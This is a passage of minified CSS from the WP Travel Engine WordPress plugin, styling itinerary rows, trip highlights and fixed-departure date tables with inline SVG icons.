.wpte-trip-highlights:last-child{margin-bottom:0}.wptravelengine_css_v2 .wpte-trip-highlights li{line-height:1.5;position:relative;padding-left:34px;margin:0 0 8px}.wptravelengine_css_v2 .wpte-trip-highlights li:last-child{margin:0}.wptravelengine_css_v2 .wpte-trip-highlights li::before{content:"";width:1em;height:1.5em;background-color:var(--primary-color);-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;position:absolute;top:0;left:5px}.wptravelengine_css_v2 .itinerary .title,.wptravelengine_css_v2 .itinerary .itinerary-title{font-size:18px;color:rgba(6,22,38,.8);font-weight:500;margin:0;margin-bottom:0}@media(max-width: 767px){.wptravelengine_css_v2 .itinerary .title,.wptravelengine_css_v2 .itinerary .itinerary-title{font-size:16px}}.wptravelengine_css_v2 .itinerary .title{margin-right:6px !important}.wptravelengine_css_v2 .itinerary .itenary-detail-gallery{clear:both;margin-top:32px}.wptravelengine_css_v2 .itinerary .itenary-detail-gallery .mCSB_horizontal.mCSB_inside>.mCSB_container{margin:0}.wptravelengine_css_v2 .itinerary-row{padding:0 0 24px !important;margin:0 0 24px 45px;position:relative;border:none;border-bottom:1px solid rgba(4,15,26,.1)}.wptravelengine_css_v2 .itinerary-row::before{content:"";width:0;height:100%;border-left:1px solid rgba(4,15,26,.1);background:none;position:absolute;top:5px;left:-30px}.wptravelengine_css_v2 .itinerary-row:last-child{margin-bottom:0}.wptravelengine_css_v2 .itinerary-row:last-child::before{content:none}.wptravelengine_css_v2 .itinerary-row .title{position:relative;white-space:nowrap}.wptravelengine_css_v2 .itinerary-row .title::before{content:"";width:10px;height:10px;border-radius:50%;background-color:var(--primary-color);position:absolute;left:-30px;top:14px;transform:translate(-50%, -50%)}.wptravelengine_css_v2 .itinerary-row .itinerary-content>*:first-child:not(.itinerary-title){margin-top:16px}@media(max-width: 767px){.wptravelengine_css_v2 .itinerary-row .itinerary-content .content img{float:none}}.wptravelengine_css_v2 .itinerary-row:first-child .title::before,.wptravelengine_css_v2 .itinerary-row.advanced-itinerary-row:first-child .title::before,.wptravelengine_css_v2 .itinerary-row:last-child .title::before{width:30px;height:30px;background-image:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 1.5C7.4087 1.5 5.88258 2.13214 4.75736 3.25736C3.63214 4.38258 3 5.9087 3 7.5C3 11.55 8.2875 16.125 8.5125 16.32C8.64835 16.4362 8.82124 16.5 9 16.5C9.17877 16.5 9.35165 16.4362 9.4875 16.32C9.75 16.125 15 11.55 15 7.5C15 5.9087 14.3679 4.38258 13.2426 3.25736C12.1174 2.13214 10.5913 1.5 9 1.5ZM9 14.7375C7.4025 13.2375 4.5 10.005 4.5 7.5C4.5 6.30653 4.97411 5.16193 5.81802 4.31802C6.66193 3.47411 7.80653 3 9 3C10.1935 3 11.3381 3.47411 12.182 4.31802C13.0259 5.16193 13.5 6.30653 13.5 7.5C13.5 10.005 10.5975 13.245 9 14.7375ZM9 4.5C8.40666 4.5 7.82664 4.67595 7.33329 5.00559C6.83994 5.33524 6.45542 5.80377 6.22836 6.35195C6.0013 6.90013 5.94189 7.50333 6.05764 8.08527C6.1734 8.66721 6.45912 9.20176 6.87868 9.62132C7.29824 10.0409 7.83279 10.3266 8.41473 10.4424C8.99667 10.5581 9.59987 10.4987 10.1481 10.2716C10.6962 10.0446 11.1648 9.66006 11.4944 9.16671C11.8241 8.67336 12 8.09334 12 7.5C12 6.70435 11.6839 5.94129 11.1213 5.37868C10.5587 4.81607 9.79565 4.5 9 4.5ZM9 9C8.70333 9 8.41332 8.91203 8.16665 8.7472C7.91997 8.58238 7.72771 8.34811 7.61418 8.07403C7.50065 7.79994 7.47094 7.49834 7.52882 7.20736C7.5867 6.91639 7.72956 6.64912 7.93934 6.43934C8.14912 6.22956 8.41639 6.0867 8.70737 6.02882C8.99834 5.97094 9.29994 6.00065 9.57403 6.11418C9.84811 6.22771 10.0824 6.41997 10.2472 6.66665C10.412 6.91332 10.5 7.20333 10.5 7.5C10.5 7.89782 10.342 8.27936 10.0607 8.56066C9.77936 8.84196 9.39783 9 9 9Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-size:18px 18px;background-repeat:no-repeat;background-position:center}.wptravelengine_css_v2 .itinerary-row:not(:last-child)::before{height:calc(100% + 32px)}.wptravelengine_css_v2 .itinerary .itinerary-row .wte-itinerary-head-wrap{display:flex}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle{border:none;flex-grow:1;padding:0 32px 0 0 !important}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle::after{content:none !important}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator{width:16px;height:16px;border-radius:50%;border:2px solid var(--primary-color);position:absolute;top:6px;right:0;transform:unset}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator::before,.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator::after{all:unset;content:"";width:2px !important;height:8px !important;border-radius:2px;background-color:var(--primary-color);position:absolute;top:50% !important;left:50% !important;transform:translate(-50%, -50%) !important;transition:all .3s ease}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator::after{transform:translate(-50%, -50%) rotate(90deg) !important}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle.active .rotator::before{transform:translate(-50%, -50%) rotate(90deg) !important;opacity:0}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle.active .rotator::after{opacity:1}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info{display:flex;flex-wrap:wrap;margin:-8px -30px;padding-top:24px !important}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-]{border-right:none;margin:8px 30px;color:rgba(6,22,38,.6);display:inline-flex;align-items:center}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-] .itinierary-icon-wrap{display:flex;align-items:center;height:1.5em}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-] a{text-decoration:none;color:inherit}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-] a:hover{color:var(--primary-color)}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label a{display:inline-flex;align-items:center}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label a:hover span{color:var(--primary-color)}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label span{position:static;margin-left:4px}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label span path{fill:currentColor}.wptravelengine_css_v2 #include-result li,.wptravelengine_css_v2 #exclude-result li{margin-bottom:4px}.wptravelengine_css_v2 .cost .content h3{margin:40px 0 35px}.wptravelengine_css_v2 #wte-fixed-departure-dates{margin-top:32px}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:0 0 24px}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header h2{margin:0 !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input{margin:0}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container{width:auto !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single{height:40px;border-radius:4px;border:1px solid rgba(6,22,38,.2);padding-right:16px}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single::after{content:none !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single .select2-selection__rendered{display:flex;align-items:center;height:100%;padding:0 24px 0 16px !important;margin:0 !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single .select2-selection__arrow{all:unset;display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2712%27 height=%2712%27 viewBox=%270 0 12 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10 4L6 8L2 4%27 stroke=%27%23061626%27 stroke-opacity=%270.8%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2712%27 height=%2712%27 viewBox=%270 0 12 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10 4L6 8L2 4%27 stroke=%27%23061626%27 stroke-opacity=%270.8%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;top:50% !important;right:16px;transform:translateY(-50%)}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single .select2-selection__arrow b{display:none}.wptravelengine_css_v2 .wpte-tabs-container .wte-fsd-frontend-holder-dd{margin:0 -24px}.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .loadMore,.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .showLess{padding:14px 32px;font-size:16px;line-height:1.25;font-weight:500;color:var(--primary-color);background:none;border:1px solid var(--primary-color);border-radius:4px;cursor:pointer}.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .loadMore:hover,.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .showLess:hover{background-color:var(--primary-color);color:#fff}.wptravelengine_css_v2 #nestable1 .dd-list{text-align:center}.wptravelengine_css_v2 #nestable1 .dd-list table{border-collapse:collapse;border:none}.wptravelengine_css_v2 #nestable1 .dd-list table tr td,.wptravelengine_css_v2 #nestable1 .dd-list table tr th{padding:30px 16px;font-size:15px;color:rgba(6,22,38,.7)}.wptravelengine_css_v2 #nestable1 .dd-list table tr th{border-bottom:2px solid rgba(6,22,38,.15);background:none;font-size:16px;text-transform:capitalize;font-weight:500;color:rgba(6,22,38,.8)}.wptravelengine_css_v2 #nestable1 .dd-list table tr .svg-inline--fa,.wptravelengine_css_v2 #nestable1 .dd-list table tr .fa{margin-right:5px;color:var(--primary-color);fill:currentColor}.wptravelengine_css_v2 #nestable1 .dd-list table tr .book-btn{background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;cursor:pointer;font-size:16px;line-height:1.25;padding:8px 12px;width:100%}.wptravelengine_css_v2 #nestable1 .dd-list table tbody tr{border-bottom:1px solid rgba(6,22,38,.05)}.wptravelengine_css_v2 .select2-container--open .select2-dropdown--below{top:29px}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table thead th,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table thead th{border-bottom:2px solid rgba(6,22,38,.15)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th{text-align:left}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th{padding:24px !important;text-align:left}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td{border-bottom:1px solid rgba(6,22,38,.05)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder{padding-left:1.5em;line-height:1.5;position:relative}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before{content:"";width:1em;height:1.5em;background-color:var(--primary-color);position:absolute;left:0;top:0}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.6663 3.16732H11.333V2.50065C11.333 2.32384 11.2628 2.15427 11.1377 2.02925C11.0127 1.90422 10.8432 1.83398 10.6663 1.83398C10.4895 1.83398 10.32 1.90422 10.1949 2.02925C10.0699 2.15427 9.99967 2.32384 9.99967 2.50065V3.16732H5.99967V2.50065C5.99967 2.32384 5.92944 2.15427 5.80441 2.02925C5.67939 1.90422 5.50982 1.83398 5.33301 1.83398C5.1562 1.83398 4.98663 1.90422 4.8616 2.02925C4.73658 2.15427 4.66634 2.32384 4.66634 2.50065V3.16732H3.33301C2.80257 3.16732 2.29387 3.37803 1.91879 3.7531C1.54372 4.12818 1.33301 4.63688 1.33301 5.16732V13.1673C1.33301 13.6978 1.54372 14.2065 1.91879 14.5815C2.29387 14.9566 2.80257 15.1673 3.33301 15.1673H12.6663C13.1968 15.1673 13.7055 14.9566 14.0806 14.5815C14.4556 14.2065 14.6663 13.6978 14.6663 13.1673V5.16732C14.6663 4.63688 14.4556 4.12818 14.0806 3.7531C13.7055 3.37803 13.1968 3.16732 12.6663 3.16732ZM13.333 13.1673C13.333 13.3441 13.2628 13.5137 13.1377 13.6387C13.0127 13.7637 12.8432 13.834 12.6663 13.834H3.33301C3.1562 13.834 2.98663 13.7637 2.8616 13.6387C2.73658 13.5137 2.66634 13.3441 2.66634 13.1673V8.50065H13.333V13.1673ZM13.333 7.16732H2.66634V5.16732C2.66634 4.99051 2.73658 4.82094 2.8616 4.69591C2.98663 4.57089 3.1562 4.50065 3.33301 4.50065H4.66634V5.16732C4.66634 5.34413 4.73658 5.5137 4.8616 5.63872C4.98663 5.76375 5.1562 5.83398 5.33301 5.83398C5.50982 5.83398 5.67939 5.76375 5.80441 5.63872C5.92944 5.5137 5.99967 5.34413 5.99967 5.16732V4.50065H9.99967V5.16732C9.99967 5.34413 10.0699 5.5137 10.1949 5.63872C10.32 5.76375 10.4895 5.83398 10.6663 5.83398C10.8432 5.83398 11.0127 5.76375 11.1377 5.63872C11.2628 5.5137 11.333 5.34413 11.333 5.16732V4.50065H12.6663C12.8432 4.50065 13.0127 4.57089 13.1377 4.69591C13.2628 4.82094 13.333 4.99051 13.333 5.16732V7.16732Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.6663 3.16732H11.333V2.50065C11.333 2.32384 11.2628 2.15427 11.1377 2.02925C11.0127 1.90422 10.8432 1.83398 10.6663 1.83398C10.4895 1.83398 10.32 1.90422 10.1949 2.02925C10.0699 2.15427 9.99967 2.32384 9.99967 2.50065V3.16732H5.99967V2.50065C5.99967 2.32384 5.92944 2.15427 5.80441 2.02925C5.67939 1.90422 5.50982 1.83398 5.33301 1.83398C5.1562 1.83398 4.98663 1.90422 4.8616 2.02925C4.73658 2.15427 4.66634 2.32384 4.66634 2.50065V3.16732H3.33301C2.80257 3.16732 2.29387 3.37803 1.91879 3.7531C1.54372 4.12818 1.33301 4.63688 1.33301 5.16732V13.1673C1.33301 13.6978 1.54372 14.2065 1.91879 14.5815C2.29387 14.9566 2.80257 15.1673 3.33301 15.1673H12.6663C13.1968 15.1673 13.7055 14.9566 14.0806 14.5815C14.4556 14.2065 14.6663 13.6978 14.6663 13.1673V5.16732C14.6663 4.63688 14.4556 4.12818 14.0806 3.7531C13.7055 3.37803 13.1968 3.16732 12.6663 3.16732ZM13.333 13.1673C13.333 13.3441 13.2628 13.5137 13.1377 13.6387C13.0127 13.7637 12.8432 13.834 12.6663 13.834H3.33301C3.1562 13.834 2.98663 13.7637 2.8616 13.6387C2.73658 13.5137 2.66634 13.3441 2.66634 13.1673V8.50065H13.333V13.1673ZM13.333 7.16732H2.66634V5.16732C2.66634 4.99051 2.73658 4.82094 2.8616 4.69591C2.98663 4.57089 3.1562 4.50065 3.33301 4.50065H4.66634V5.16732C4.66634 5.34413 4.73658 5.5137 4.8616 5.63872C4.98663 5.76375 5.1562 5.83398 5.33301 5.83398C5.50982 5.83398 5.67939 5.76375 5.80441 5.63872C5.92944 5.5137 5.99967 5.34413 5.99967 5.16732V4.50065H9.99967V5.16732C9.99967 5.34413 10.0699 5.5137 10.1949 5.63872C10.32 5.76375 10.4895 5.83398 10.6663 5.83398C10.8432 5.83398 11.0127 5.76375 11.1377 5.63872C11.2628 5.5137 11.333 5.34413 11.333 5.16732V4.50065H12.6663C12.8432 4.50065 13.0127 4.57089 13.1377 4.69591C13.2628 4.82094 13.333 4.99051 13.333 5.16732V7.16732Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available{text-align:left !important}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10.4733 8.97374C11.1269 8.45952 11.604 7.75436 11.8382 6.95637C12.0723 6.15838 12.0519 5.30725 11.7799 4.52139C11.5078 3.73552 10.9975 3.054 10.32 2.57165C9.64259 2.08929 8.83163 1.83008 8 1.83008C7.16836 1.83008 6.35741 2.08929 5.67995 2.57165C5.00249 3.054 4.49223 3.73552 4.22014 4.52139C3.94805 5.30725 3.92767 6.15838 4.16184 6.95637C4.396 7.75436 4.87307 8.45952 5.52666 8.97374C4.40672 9.42244 3.42952 10.1666 2.69926 11.127C1.969 12.0874 1.51304 13.2279 1.38 14.4271C1.37037 14.5146 1.37808 14.6032 1.40268 14.6878C1.42729 14.7723 1.46831 14.8512 1.52341 14.92C1.63468 15.0587 1.79652 15.1476 1.97333 15.1671C2.15014 15.1865 2.32744 15.1349 2.46621 15.0237C2.60499 14.9124 2.69388 14.7506 2.71333 14.5737C2.85972 13.2705 3.48112 12.0669 4.45881 11.1929C5.4365 10.3189 6.70193 9.83576 8.01333 9.83576C9.32473 9.83576 10.5902 10.3189 11.5679 11.1929C12.5455 12.0669 13.1669 13.2705 13.3133 14.5737C13.3315 14.7376 13.4096 14.8888 13.5327 14.9984C13.6558 15.108 13.8152 15.1681 13.98 15.1671H14.0533C14.2281 15.147 14.3878 15.0586 14.4977 14.9212C14.6076 14.7839 14.6587 14.6087 14.64 14.4337C14.5063 13.2312 14.0479 12.0877 13.3139 11.1259C12.5799 10.164 11.5979 9.42006 10.4733 8.97374ZM8 8.50041C7.47258 8.50041 6.95701 8.34401 6.51848 8.05099C6.07995 7.75798 5.73815 7.3415 5.53632 6.85423C5.33448 6.36696 5.28168 5.83078 5.38457 5.3135C5.48746 4.79622 5.74144 4.32106 6.11438 3.94812C6.48732 3.57518 6.96247 3.32121 7.47976 3.21831C7.99704 3.11542 8.53322 3.16823 9.02049 3.37006C9.50776 3.5719 9.92423 3.91369 10.2172 4.35222C10.5103 4.79075 10.6667 5.30633 10.6667 5.83374C10.6667 6.54099 10.3857 7.21926 9.88562 7.71936C9.38552 8.21946 8.70724 8.50041 8 8.50041Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10.4733 8.97374C11.1269 8.45952 11.604 7.75436 11.8382 6.95637C12.0723 6.15838 12.0519 5.30725 11.7799 4.52139C11.5078 3.73552 10.9975 3.054 10.32 2.57165C9.64259 2.08929 8.83163 1.83008 8 1.83008C7.16836 1.83008 6.35741 2.08929 5.67995 2.57165C5.00249 3.054 4.49223 3.73552 4.22014 4.52139C3.94805 5.30725 3.92767 6.15838 4.16184 6.95637C4.396 7.75436 4.87307 8.45952 5.52666 8.97374C4.40672 9.42244 3.42952 10.1666 2.69926 11.127C1.969 12.0874 1.51304 13.2279 1.38 14.4271C1.37037 14.5146 1.37808 14.6032 1.40268 14.6878C1.42729 14.7723 1.46831 14.8512 1.52341 14.92C1.63468 15.0587 1.79652 15.1476 1.97333 15.1671C2.15014 15.1865 2.32744 15.1349 2.46621 15.0237C2.60499 14.9124 2.69388 14.7506 2.71333 14.5737C2.85972 13.2705 3.48112 12.0669 4.45881 11.1929C5.4365 10.3189 6.70193 9.83576 8.01333 9.83576C9.32473 9.83576 10.5902 10.3189 11.5679 11.1929C12.5455 12.0669 13.1669 13.2705 13.3133 14.5737C13.3315 14.7376 13.4096 14.8888 13.5327 14.9984C13.6558 15.108 13.8152 15.1681 13.98 15.1671H14.0533C14.2281 15.147 14.3878 15.0586 14.4977 14.9212C14.6076 14.7839 14.6587 14.6087 14.64 14.4337C14.5063 13.2312 14.0479 12.0877 13.3139 11.1259C12.5799 10.164 11.5979 9.42006 10.4733 8.97374ZM8 8.50041C7.47258 8.50041 6.95701 8.34401 6.51848 8.05099C6.07995 7.75798 5.73815 7.3415 5.53632 6.85423C5.33448 6.36696 5.28168 5.83078 5.38457 5.3135C5.48746 4.79622 5.74144 4.32106 6.11438 3.94812C6.48732 3.57518 6.96247 3.32121 7.47976 3.21831C7.99704 3.11542 8.53322 3.16823 9.02049 3.37006C9.50776 3.5719 9.92423 3.91369 10.2172 4.35222C10.5103 4.79075 10.6667 5.30633 10.6667 5.83374C10.6667 6.54099 10.3857 7.21926 9.88562 7.71936C9.38552 8.21946 8.70724 8.50041 8 8.50041Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available .seats~span,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available .seats~span{margin:5px 0}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder{text-align:left !important}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M4.99969 4.50066C4.8019 4.50066 4.60856 4.55931 4.44412 4.66919C4.27967 4.77907 4.15149 4.93525 4.07581 5.11798C4.00012 5.3007 3.98032 5.50177 4.0189 5.69575C4.05749 5.88973 4.15273 6.06792 4.29258 6.20777C4.43243 6.34762 4.61061 6.44286 4.8046 6.48145C4.99858 6.52003 5.19964 6.50023 5.38237 6.42454C5.5651 6.34885 5.72127 6.22068 5.83116 6.05623C5.94104 5.89178 5.99969 5.69844 5.99969 5.50066C5.99969 5.23545 5.89433 4.98109 5.70679 4.79356C5.51926 4.60602 5.2649 4.50066 4.99969 4.50066ZM14.0797 7.64066L8.47302 2.02733C8.41073 1.96554 8.33685 1.91666 8.25562 1.88348C8.1744 1.8503 8.08742 1.83349 7.99969 1.834H1.99969C1.82287 1.834 1.65331 1.90423 1.52828 2.02926C1.40326 2.15428 1.33302 2.32385 1.33302 2.50066V8.50066C1.33251 8.5884 1.34933 8.67538 1.3825 8.7566C1.41568 8.83783 1.46456 8.9117 1.52635 8.974L7.13969 14.5807C7.51469 14.9552 8.02302 15.1656 8.55302 15.1656C9.08302 15.1656 9.59135 14.9552 9.96635 14.5807L14.0797 10.5007C14.4542 10.1257 14.6646 9.61733 14.6646 9.08733C14.6646 8.55733 14.4542 8.049 14.0797 7.674V7.64066ZM13.1397 9.52066L9.01969 13.634C8.89478 13.7582 8.72581 13.8279 8.54969 13.8279C8.37356 13.8279 8.20459 13.7582 8.07969 13.634L2.66635 8.22733V3.16733H7.72635L13.1397 8.58066C13.2015 8.64296 13.2504 8.71683 13.2835 8.79806C13.3167 8.87928 13.3335 8.96626 13.333 9.054C13.3323 9.22889 13.2628 9.39649 13.1397 9.52066Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M4.99969 4.50066C4.8019 4.50066 4.60856 4.55931 4.44412 4.66919C4.27967 4.77907 4.15149 4.93525 4.07581 5.11798C4.00012 5.3007 3.98032 5.50177 4.0189 5.69575C4.05749 5.88973 4.15273 6.06792 4.29258 6.20777C4.43243 6.34762 4.61061 6.44286 4.8046 6.48145C4.99858 6.52003 5.19964 6.50023 5.38237 6.42454C5.5651 6.34885 5.72127 6.22068 5.83116 6.05623C5.94104 5.89178 5.99969 5.69844 5.99969 5.50066C5.99969 